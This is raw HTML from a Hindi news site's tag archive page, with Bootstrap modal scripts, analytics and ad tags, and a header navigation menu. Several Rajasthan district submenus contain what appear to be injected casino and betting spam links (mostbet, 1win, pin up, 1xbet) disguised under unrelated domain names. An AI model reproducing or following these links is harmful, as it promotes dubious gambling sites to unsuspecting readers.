isiOS=ua.match(/(iphone|ipod|ipad)/);if(isiOS){var pS=0;pM=parseFloat($('body').css('marginTop'));$(document).on('show.bs.modal',function(){pS=window.scrollY;$('body').css({marginTop:-pS,overflow:'hidden',position:'fixed',})}).on('hidden.bs.modal',function(){$('body').css({marginTop:pM,overflow:'visible',position:'inherit',});window.scrollTo(0,pS)})}$(document).on('slide.bs.carousel',function(el){var $_modal=$(el.relatedTarget).closest('.aui-carousel-modal:visible').length?$(el.relatedTarget).closest('.aui-carousel-modal:visible'):'';if($_modal&&$_modal.find('.carousel-item iframe.aui-carousel-iframe').length){$_modal.find('.carousel-item.active iframe.aui-carousel-iframe').each(function(){if($(this).attr('src')){$(this).data('src',$(this).attr('src'));$(this).attr('src','')}});if($(el.relatedTarget).find('iframe.aui-carousel-iframe').length){$(el.relatedTarget).find('.ac-preview-loading').removeClass('d-none').addClass('d-flex');var $cIframe=$(el.relatedTarget).find('iframe.aui-carousel-iframe');if(!$cIframe.attr('src')&&$cIframe.data('src')){$cIframe.attr('src',$cIframe.data('src'))}$cIframe.on('load',function(){setTimeout(function(){$_modal.find('.ac-preview-loading').removeClass('d-flex').addClass('d-none')},1250)})}}})});var aui_confirm=function(message,okButtonText,cancelButtonText,isDelete,large){okButtonText=okButtonText||'Yes';cancelButtonText=cancelButtonText||'Cancel';message=message||'Are you sure?';sizeClass=large?'':'modal-sm';btnClass=isDelete?'btn-danger':'btn-primary';deferred=jQuery.Deferred();var $body="";$body+="<h3 class='h4 py-3 text-center text-dark'>"+message+"</h3>";$body+="<div class='d-flex'>";$body+="<button class='btn btn-outline-secondary w-50 btn-round' data-bs-dismiss='modal'  onclick='deferred.resolve(false);'>"+cancelButtonText+"</button>";$body+="<button class='btn "+btnClass+" ms-2 w-50 btn-round' data-bs-dismiss='modal'  onclick='deferred.resolve(true);'>"+okButtonText+"</button>";$body+="</div>";$modal=aui_modal('',$body,'',false,'',sizeClass);return deferred.promise()};function aui_flip_color_scheme_on_scroll($value,$iframe){if(!$value)$value=window.scrollY;var navbar=$iframe?$iframe.querySelector('.color-scheme-flip-on-scroll'):document.querySelector('.color-scheme-flip-on-scroll');if(navbar==null)return;let cs_original=navbar.dataset.cso;let cs_scroll=navbar.dataset.css;if(!cs_scroll&&!cs_original){if(navbar.classList.contains('navbar-light')){cs_original='navbar-light';cs_scroll='navbar-dark'}else if(navbar.classList.contains('navbar-dark')){cs_original='navbar-dark';cs_scroll='navbar-light'}navbar.dataset.cso=cs_original;navbar.dataset.css=cs_scroll}if($value>0||navbar.classList.contains('nav-menu-open')){navbar.classList.remove(cs_original);navbar.classList.add(cs_scroll)}else{navbar.classList.remove(cs_scroll);navbar.classList.add(cs_original)}}window.onscroll=function(){aui_set_data_scroll();aui_flip_color_scheme_on_scroll()};function aui_set_data_scroll(){document.documentElement.dataset.scroll=window.scrollY}aui_set_data_scroll();aui_flip_color_scheme_on_scroll();
</script>
<script id="userswp-js-extra">
var uwp_localize_data = {"uwp_more_char_limit":"100","uwp_more_text":"more","uwp_less_text":"less","error":"Something went wrong.","error_retry":"Something went wrong, please retry.","uwp_more_ellipses_text":"...","ajaxurl":"https:\/\/sanjeevnitoday.com\/wp-admin\/admin-ajax.php","login_modal":"1","register_modal":"1","forgot_modal":"1","uwp_pass_strength":"0","uwp_strong_pass_msg":"Please enter valid strong password.","default_banner":"https:\/\/sanjeevnitoday.com\/wp-content\/plugins\/userswp\/assets\/images\/banner.png","basicNonce":"bc8ff8391b"};
</script>
<script src="https://sanjeevnitoday.com/wp-content/plugins/userswp/assets/js/users-wp.min.js?ver=1.2.47" id="userswp-js"></script>
<script src="https://sanjeevnitoday.com/wp-content/plugins/live-news/public/assets/js/general.js?ver=2.14" id="dalngeneral-js"></script>
<script src="https://sanjeevnitoday.com/wp-content/plugins/live-news/public/assets/js/momentjs/momentjs.js?ver=2.14" id="daln-momentjs-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-57SW3FB" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sanjeevnitoday.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-57SW3FB");
</script>
<link rel="https://api.w.org/" href="https://sanjeevnitoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sanjeevnitoday.com/wp-json/wp/v2/tags/115" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanjeevnitoday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.164.0" />        <style>
                    </style>
<meta name="generator" content="performance-lab 4.0.0; plugins: ">

<style type="text/css">

:root {
    }

body {
    }

</style>

<script type="text/javascript">
           var ajaxurl = "https://sanjeevnitoday.com/wp-admin/admin-ajax.php";
         </script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7331931830117436"
     crossorigin="anonymous"></script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local'>
@font-face{font-family:Manrope;font-style:normal;font-weight:200 800;font-display:fallback;src:url('https://sanjeevnitoday.com/wp-content/themes/twentytwentyfive/assets/fonts/manrope/Manrope-VariableFont_wght.woff2') format('woff2');}
@font-face{font-family:"Fira Code";font-style:normal;font-weight:300 700;font-display:fallback;src:url('https://sanjeevnitoday.com/wp-content/themes/twentytwentyfive/assets/fonts/fira-code/FiraCode-VariableFont_wght.woff2') format('woff2');}
</style>
<link rel="icon" href="https://sanjeevnitoday.com/wp-content/uploads/2023/11/cropped-bharat-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sanjeevnitoday.com/wp-content/uploads/2023/11/cropped-bharat-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sanjeevnitoday.com/wp-content/uploads/2023/11/cropped-bharat-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sanjeevnitoday.com/wp-content/uploads/2023/11/cropped-bharat-1-270x270.png" />
<meta name="generator" content="WP Super Duper v1.2.29" data-sd-source="userswp" /><meta name="generator" content="WP Font Awesome Settings v1.1.10" data-ac-source="userswp" /></head>
<body class="archive tag tag-115 wp-embed-responsive wp-theme-twentytwentyfive eio-default aui_bs5 elementor-page-14698 elementor-default elementor-template-full-width elementor-kit-6 aa-prefix-sanje-">
		<div data-elementor-type="header" data-elementor-id="14683" class="elementor elementor-14683 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6fe6943d elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fe6943d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-63f85477" data-id="63f85477" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5701a58b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5701a58b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-19a7423" data-id="19a7423" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35c1f11d elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="35c1f11d" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE0NjkyIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-stream" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 128h416c8.84 0 16-7.16 16-16V48c0-8.84-7.16-16-16-16H16C7.16 32 0 39.16 0 48v64c0 8.84 7.16 16 16 16zm480 80H80c-8.84 0-16 7.16-16 16v64c0 8.84 7.16 16 16 16h416c8.84 0 16-7.16 16-16v-64c0-8.84-7.16-16-16-16zm-64 176H16c-8.84 0-16 7.16-16 16v64c0 8.84 7.16 16 16 16h416c8.84 0 16-7.16 16-16v-64c0-8.84-7.16-16-16-16z"></path></svg>			</a>
		</div>
						</div>
				<div class="elementor-element elementor-element-50e72e1b elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="50e72e1b" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Explore</h2>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1e1434de" data-id="1e1434de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7be3a397 elementor-search-form--skin-full_screen elementor-widget__width-auto elementor-widget elementor-widget-search-form" data-id="7be3a397" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
							<search role="search">
			<form class="elementor-search-form" action="https://sanjeevnitoday.com" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search">
					<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-7be3a397">Search</label>

					
					<input id="elementor-search-form-7be3a397" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>					</div>
									</div>
			</form>
		</search>
						</div>
				<div class="elementor-element elementor-element-59c5cb66 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="59c5cb66" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Search</h2>				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-206b7115 elementor-widget elementor-widget-heading" data-id="206b7115" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">November 2, 2025 1:55 pm</h2>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-141279a2" data-id="141279a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f859ed elementor-widget elementor-widget-image" data-id="3f859ed" data-element_type="widget" data-widget_type="image.default">
																<a href="https://sanjeevnitoday.com">
							<img fetchpriority="high" width="1024" height="244" src="https://sanjeevnitoday.com/wp-content/uploads/2023/10/Sanjeevni-Today-logo-1024x244.png" class="attachment-large size-large wp-image-14797" alt="" srcset="https://sanjeevnitoday.com/wp-content/uploads/2023/10/Sanjeevni-Today-logo-1024x244.png 1024w, https://sanjeevnitoday.com/wp-content/uploads/2023/10/Sanjeevni-Today-logo-300x72.png 300w, https://sanjeevnitoday.com/wp-content/uploads/2023/10/Sanjeevni-Today-logo-768x183.png 768w, https://sanjeevnitoday.com/wp-content/uploads/2023/10/Sanjeevni-Today-logo-1536x366.png 1536w, https://sanjeevnitoday.com/wp-content/uploads/2023/10/Sanjeevni-Today-logo.png 1895w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4904baa8" data-id="4904baa8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37017b36 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="37017b36" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://youtube.com/@SanjeevniTodayNews?si=3yGIm4WksvHjKAjX">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Youtube</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sanjeevnitoday.com/category/e-paper/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-newspaper" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M552 64H112c-20.858 0-38.643 13.377-45.248 32H24c-13.255 0-24 10.745-24 24v272c0 30.928 25.072 56 56 56h496c13.255 0 24-10.745 24-24V88c0-13.255-10.745-24-24-24zM48 392V144h16v248c0 4.411-3.589 8-8 8s-8-3.589-8-8zm480 8H111.422c.374-2.614.578-5.283.578-8V112h416v288zM172 280h136c6.627 0 12-5.373 12-12v-96c0-6.627-5.373-12-12-12H172c-6.627 0-12 5.373-12 12v96c0 6.627 5.373 12 12 12zm28-80h80v40h-80v-40zm-40 140v-24c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H172c-6.627 0-12-5.373-12-12zm192 0v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-144v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0 72v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12z"></path></svg>						</span>
										<span class="elementor-icon-list-text">E-Paper</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sanjeevnitoday.com/login/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-user-circle" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 104c-53 0-96 43-96 96s43 96 96 96 96-43 96-96-43-96-96-96zm0 144c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm0-240C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm0 448c-49.7 0-95.1-18.3-130.1-48.4 14.9-23 40.4-38.6 69.6-39.5 20.8 6.4 40.6 9.6 60.5 9.6s39.7-3.1 60.5-9.6c29.2 1 54.7 16.5 69.6 39.5-35 30.1-80.4 48.4-130.1 48.4zm162.7-84.1c-24.4-31.4-62.1-51.9-105.1-51.9-10.2 0-26 9.6-57.6 9.6-31.5 0-47.4-9.6-57.6-9.6-42.9 0-80.6 20.5-105.1 51.9C61.9 339.2 48 299.2 48 256c0-110.3 89.7-200 200-200s200 89.7 200 200c0 43.2-13.9 83.2-37.3 115.9z"></path></svg>						</span>
										<span class="elementor-icon-list-text">sign in</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-2ab6b6dd elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="2ab6b6dd" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Our Social Media:</h2>				</div>
				<div class="elementor-element elementor-element-4c2e82f elementor-widget__width-auto elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4c2e82f" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d4f944f" href="https://m.facebook.com/profile.php/?id=100063770991772" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-ce1d7f9" href="https://twitter.com/sanjeevnitoday" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-c9ff8da" href="https://youtube.com/@SanjeevniTodayNews?si=3yGIm4WksvHjKAjX" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-946dff6 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="946dff6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-42993cca" data-id="42993cca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1398e63e elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1398e63e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-grow">
				<ul id="menu-1-1398e63e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14648"><a href="https://sanjeevnitoday.com/" class="elementor-item">होम</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14583"><a href="https://sanjeevnitoday.com/category/national/" class="elementor-item">राष्ट्रीय</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19478"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0/" class="elementor-sub-item">बिहार</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15763"><a href="https://sanjeevnitoday.com/category/uttar-pradesh/" class="elementor-sub-item">उत्तर प्रदेश</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15733"><a href="https://sanjeevnitoday.com/category/madhya-pradesh/" class="elementor-sub-item">मध्य प्रदेश</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20245"><a href="https://sanjeevnitoday.com/category/%e0%a4%aa%e0%a4%b6%e0%a5%8d%e0%a4%9a%e0%a4%bf%e0%a4%ae-%e0%a4%ac%e0%a4%82%e0%a4%97%e0%a4%be%e0%a4%b2/" class="elementor-sub-item">पश्चिम बंगाल</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15732"><a href="https://sanjeevnitoday.com/category/rajasthan/" class="elementor-sub-item">राजस्थान</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16987"><a href="https://sanjeevnitoday.com/category/%e0%a4%b8%e0%a4%bf%e0%a4%b0%e0%a5%8b%e0%a4%b9%e0%a5%80/" class="elementor-sub-item">सिरोही</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55137"><a href="https://sanjeevnitoday.com/pages/casino-b7-in-nederland-beoordeeld/" class="elementor-sub-item">anafylaxis.nl</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55138"><a href="https://sanjeevnitoday.com/pages/1win-casino-india-security-license/" class="elementor-sub-item">dharanisugars.in</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55139"><a href="https://sanjeevnitoday.com/pages/1xbet-%D9%85%D8%B5%D8%B1-%D8%A7%D9%84%D8%B1%D9%87%D8%A7%D9%86%D8%A7%D8%AA-%D8%A7%D9%84%D8%AD%D9%8A%D8%A9-%D9%88%D8%A3%D9%84%D8%B9%D8%A7%D8%A8-%D8%A7%D9%84%D9%83%D8%A7%D8%B2%D9%8A%D9%86%D9%88-%D8%A7%D9%84%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%D8%A9/" class="elementor-sub-item">fibrproject.org</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55140"><a href="https://sanjeevnitoday.com/pages/mostbet-azrbaycanda-thlksizlik-v-lisenziya/" class="elementor-sub-item">gloriaperezsalmeron.org</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55141"><a href="https://sanjeevnitoday.com/pages/podderzhka-igrokov-v-pinco/" class="elementor-sub-item">hutor-museum.ru</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17051"><a href="https://sanjeevnitoday.com/category/%e0%a4%b8%e0%a5%80%e0%a4%95%e0%a4%b0/" class="elementor-sub-item">सीकर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55142"><a href="https://sanjeevnitoday.com/pages/igry-v-kazino-onlayn/" class="elementor-sub-item">investvostok.ru</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55143"><a href="https://sanjeevnitoday.com/pages/mostbet-onlayn-kazinoda-dstk/" class="elementor-sub-item">nayora.org</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55144"><a href="https://sanjeevnitoday.com/pages/1win-stavki-na-sport-i-kazino-onlayn/" class="elementor-sub-item">profobr27.ru</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55145"><a href="https://sanjeevnitoday.com/pages/mostbet-onlayn-kazino-v-kazahstane-sloty-i-igry/" class="elementor-sub-item">soc-forum.kz</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55146"><a href="https://sanjeevnitoday.com/pages/oficialnyy-sayt-gama-casino-online/" class="elementor-sub-item">xn&#8212;-7sbabaaecv4babf2atrj9bfnlk8grk.xn--p1ai</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17047"><a href="https://sanjeevnitoday.com/category/%e0%a4%89%e0%a4%a6%e0%a4%af%e0%a4%aa%e0%a5%81%e0%a4%b0/" class="elementor-sub-item">उदयपुर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55147"><a href="https://lubysinc.com/" class="elementor-sub-item">pin up</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16843"><a href="https://sanjeevnitoday.com/category/%e0%a4%a6%e0%a5%8c%e0%a4%b8%e0%a4%be/" class="elementor-sub-item">दौसा</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16808"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a4%be%e0%a4%82%e0%a4%a6%e0%a5%80%e0%a4%95%e0%a5%81%e0%a4%88/" class="elementor-sub-item">बांदीकुई</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16840"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a4%be%e0%a4%a1%e0%a4%bc%e0%a4%ae%e0%a5%87%e0%a4%b0/" class="elementor-sub-item">बाड़मेर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55148"><a href="https://nyceac.org/" class="elementor-sub-item">mostbet</a></li>
		</ul>
</li>
